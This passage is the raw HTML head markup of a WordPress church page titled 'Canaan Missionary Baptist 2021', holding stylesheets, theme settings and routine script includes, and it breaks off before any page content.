

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fisherofmenbaptistic.com/canaan-missionary-baptist-2021/
body_size: 13262
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Canaan Missionary Baptist 2021 &#8211; Fisher of Men</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CMontserrat%3A400%2C600%2C700%7COpen%20Sans%20Condensed%3A300%2C400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPoppins%3A300%2C400%2C600%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CMontserrat%3A400%2C600%2C700%7COpen%20Sans%20Condensed%3A300%2C400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPoppins%3A300%2C400%2C600%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CMontserrat%3A400%2C600%2C700%7COpen%20Sans%20Condensed%3A300%2C400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPoppins%3A300%2C400%2C600%2C700&#038;display=swap" /></noscript>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fisherofmenbaptistic.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//graph.facebook.com' />
<link rel='dns-prefetch' href='//api.instagram.com' />
<link rel='dns-prefetch' href='//www.facebook.com' />
<link rel='dns-prefetch' href='//scontent.cdninstagram.com' />
<link rel='dns-prefetch' href='//static.xx.fbcdn.net' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//www.twitter.com' />
<link rel='dns-prefetch' href='//www.zippy.co.uk' />
<link rel='dns-prefetch' href='//yoast.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//adwords.google.com' />
<link rel='dns-prefetch' href='//search.google.com' />
<link rel='dns-prefetch' href='//google.com' />
<link rel='dns-prefetch' href='//webcache.googleusercontent.com' />
<link rel='dns-prefetch' href='//tools.seobook.com' />
<link rel='dns-prefetch' href='//quixapp.com' />
<link rel='dns-prefetch' href='//developers.facebook.com' />
<link rel='dns-prefetch' href='//developers.pinterest.com' />
<link rel='dns-prefetch' href='//validator.w3.org' />
<link rel='dns-prefetch' href='//www.w3.org' />
<link rel='dns-prefetch' href='//jigsaw.w3.org' />
<link rel='dns-prefetch' href='//developers.google.com' />
<link rel='dns-prefetch' href='//developer.microsoft.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//docs.wp-rocket.me' />
<link rel='dns-prefetch' href='//wp-rocket.me' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//gravatar.com' />
<link rel='dns-prefetch' href='//ogp.me' />
<link rel='dns-prefetch' href='//gmpg.org' />
<link rel='dns-prefetch' href='//api.w.org' />
<link rel='dns-prefetch' href='//wordpress.org' />
<link rel='dns-prefetch' href='//codex.wordpress.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Fisher of Men &raquo; Feed" href="https://fisherofmenbaptistic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fisher of Men &raquo; Comments Feed" href="https://fisherofmenbaptistic.com/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fisherofmenbaptistic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091bf;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://fisherofmenbaptistic.com/wp-content/themes/dt-the7/style.css?ver=6.4.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the7-font-css' href='https://fisherofmenbaptistic.com/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=1705958951' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the7-awesome-fonts-css' href='https://fisherofmenbaptistic.com/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=1705958951' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://fisherofmenbaptistic.com/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=11.10.1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the7-Defaults-css' href='https://fisherofmenbaptistic.com/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=1705958951' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://fisherofmenbaptistic.com/wp-content/cache/min/1/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=1705958955' type='text/css' media='all' />

<link rel='stylesheet' id='dt-main-css' href='https://fisherofmenbaptistic.com/wp-content/themes/dt-the7/css/main.min.css?ver=11.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://fisherofmenbaptistic.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=11.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://fisherofmenbaptistic.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=11.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://fisherofmenbaptistic.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the7-css-vars-css' href='https://fisherofmenbaptistic.com/wp-content/cache/min/1/wp-content/uploads/the7-css/css-vars.css?ver=1705958951' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-custom-css' href='https://fisherofmenbaptistic.com/wp-content/cache/min/1/wp-content/uploads/the7-css/custom.css?ver=1705958951' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-media-css' href='https://fisherofmenbaptistic.com/wp-content/cache/min/1/wp-content/uploads/the7-css/media.css?ver=1705958951' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the7-mega-menu-css' href='https://fisherofmenbaptistic.com/wp-content/cache/min/1/wp-content/uploads/the7-css/mega-menu.css?ver=1705958951' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://fisherofmenbaptistic.com/wp-content/cache/min/1/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=1705958951' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the7-elements-css' href='https://fisherofmenbaptistic.com/wp-content/cache/min/1/wp-content/uploads/the7-css/post-type-dynamic.css?ver=1705958951' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style-css' href='https://fisherofmenbaptistic.com/wp-content/cache/min/1/wp-content/themes/dt-the7-child/style.css?ver=1705958951' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://fisherofmenbaptistic.com/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=11.10.1.1' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://fisherofmenbaptistic.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<script type="text/javascript" src="https://fisherofmenbaptistic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fisherofmenbaptistic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/fisherofmenbaptistic.com\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"2489","ajaxurl":"https:\/\/fisherofmenbaptistic.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/fisherofmenbaptistic.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"6c405637fb","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"on","lazyLoading":false,"desktopHeader":{"height":70},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":70,"showMenu":false,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/fisherofmenbaptistic.com\/wp-content\/uploads\/2019\/02\/fisherofmen.jpg\" srcset=\"https:\/\/fisherofmenbaptistic.com\/wp-content\/uploads\/2019\/02\/fisherofmen.jpg 111w, https:\/\/fisherofmenbaptistic.com\/wp-content\/uploads\/2019\/02\/fisherofmen.jpg 111w\" width=\"111\" height=\"111\"   sizes=\"111px\" alt=\"Fisher of Men\" \/>","url":"https:\/\/fisherofmenbaptistic.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":970,"secondSwitchPoint":400,"firstSwitchPointHeight":45,"secondSwitchPointHeight":45,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/fisherofmenbaptistic.com\/wp-content\/uploads\/2019\/02\/fisherofmen.jpg\" srcset=\"https:\/\/fisherofmenbaptistic.com\/wp-content\/uploads\/2019\/02\/fisherofmen.jpg 111w, https:\/\/fisherofmenbaptistic.com\/wp-content\/uploads\/2019\/02\/fisherofmen.jpg 111w\" width=\"111\" height=\"111\"   sizes=\"111px\" alt=\"Fisher of Men\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/fisherofmenbaptistic.com\/wp-content\/uploads\/2019\/02\/fisherofmen.jpg\" srcset=\"https:\/\/fisherofmenbaptistic.com\/wp-content\/uploads\/2019\/02\/fisherofmen.jpg 111w, https:\/\/fisherofmenbaptistic.com\/wp-content\/uploads\/2019\/02\/fisherofmen.jpg 111w\" width=\"111\" height=\"111\"   sizes=\"111px\" alt=\"Fisher of Men\" \/>"}},"sidebar":{"switchPoint":970},"boxedWidth":"1320px"},"VCMobileScreenWidth":"768","elementor":{"settings":{"container_width":1140}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fisherofmenbaptistic.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=11.10.1.1" id="dt-above-fold-js"></script>
<link rel="https://api.w.org/" href="https://fisherofmenbaptistic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fisherofmenbaptistic.com/wp-json/wp/v2/pages/2489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fisherofmenbaptistic.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://fisherofmenbaptistic.com/canaan-missionary-baptist-2021/" />
<link rel='shortlink' href='https://fisherofmenbaptistic.com/?p=2489' />
<link rel="alternate" type="application/json+oembed" href="https://fisherofmenbaptistic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffisherofmenbaptistic.com%2Fcanaan-missionary-baptist-2021%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fisherofmenbaptistic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffisherofmenbaptistic.com%2Fcanaan-missionary-baptist-2021%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://fisherofmenbaptistic.com/wp-content/uploads/2019/02/fisherofmen.jpg" sizes="32x32" />
<link rel="icon" href="https://fisherofmenbaptistic.com/wp-content/uploads/2019/02/fisherofmen.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fisherofmenbaptistic.com/wp-content/uploads/2019/02/fisherofmen.jpg" />
<meta name="msapplication-TileImage" content="https://fisherofmenbaptistic.com/wp-content/uploads/2019/02/fisherofmen.jpg" />
		<style type="text/css" id="wp-custom-css">
			@media only screen and (max-width: 970px) {
#sidebar {
	display: none;
}}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>
	(function (d, t, g) {
		var ph    = d.createElement(t), s = d.getElementsByTagName(t)[0];
		ph.type   = 'text/javascript';
		ph.async   = true;
		ph.charset = 'UTF-8';
		ph.src     = g + '&v=' + (new Date()).getTime();
		s.parentNode.insertBefore(ph, s);
	})(document, 'script', '//portal.setmysite.com/?p=2041&ph_apikey=bc19f9dc458682cfb0b30cdb5d3651b1');
</script><style id='the7-custom-inline-css' type='text/css'>
/*---REMOVE SHOP PAGE 50px TOP MARGIN---*/
.archive .woocommerce-products-header {
    margin-bottom: 0px !important;
}

/*---ACCORDION (FAQ) QUESTION PANEL FONT SIZE---*/
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title {
    margin: 0;
    line-height: 1;
    font-size: 18px !important;
}

/*--- GRAVITY FORMS FIELD MARGINS ---*/
